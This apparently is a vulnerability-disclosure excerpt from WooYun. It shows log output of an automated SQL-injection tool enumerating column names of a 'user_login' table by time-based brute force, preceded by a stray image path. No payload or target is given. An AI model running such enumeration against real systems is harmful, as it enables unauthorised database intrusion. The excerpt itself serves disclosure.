 txt'
[12:30:38] [INFO] adding words used on web page to the check list
[12:32:44] [INFO] tried 883/2494 items (35%)
[12:32:45] [INFO] adjusting time delay to 1 second due to good response times
[12:32:45] [INFO] retrieved: adrese-mail
[12:32:48] [INFO] retrieved: yhm
[12:32:50] [INFO] retrieved: yonghu
[12:32:53] [INFO] retrieved: published
[12:32:54] [INFO] retrieved: pollid
[12:32:57] [INFO] retrieved: per_codigo
[12:34:26] [INFO] retrieved: id_page
Database: test
Table: user_login
[7 columns]
+-------------+---------+
¦ Column      ¦ Type    ¦
+-------------+---------+
¦ adrese-mail ¦ numeric ¦
¦ id_page     ¦ numeric ¦
¦ per_codigo  ¦ numeric ¦
¦ pollid      ¦ numeric ¦
¦ published   ¦ numeric ¦
¦ yhm         ¦ numeric ¦
¦ yonghu      ¦ numeric ¦
+-------------+---------+
www.wooyun.org